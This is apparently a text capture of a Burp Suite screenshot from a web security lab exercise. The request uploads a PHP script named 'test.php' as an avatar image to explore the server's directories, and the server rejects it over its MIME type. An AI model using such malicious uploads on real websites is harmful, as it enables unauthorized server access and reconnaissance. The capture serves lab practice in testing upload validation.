 https://0aed009c035ed3... POST /my-account/avatar ✓ 500 433 XML
https://0aed009c035ed3... GET /avatar
https://0aed009c035ed3... GET /logout
https://0aed009c035ed3... GET /my-account/avatar
Request
Pretty Raw Hex
\n
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryiNeMsVtc6ovy6jmD
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/octet-stream
25
26 <?php
27 function listFilesAndFolders($path, $indentation = '') {
28     $filesAndFolders = scandir($path);
29
30     foreach ($filesAndFolders as $item) {
31         // Ignore current and parent directory
32         if ($item == '.' || $item == '..') {
33             continue;
34         }
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 307
5
6 <pre>
PHP Fatal error:  Uncaught Exception: Uploaded file mime type is not an image: application/octet-stream in
/home/carlos/User.php:24
7 Stack trace:
8 #0 /home/carlos/avatar_upload.php(19): User->setAvatar('/tmp/test.php', 'application/oct...')
9 #1 {main}
10 thrown in /home/carlos/User.php on line 24
11 </pre>
12
13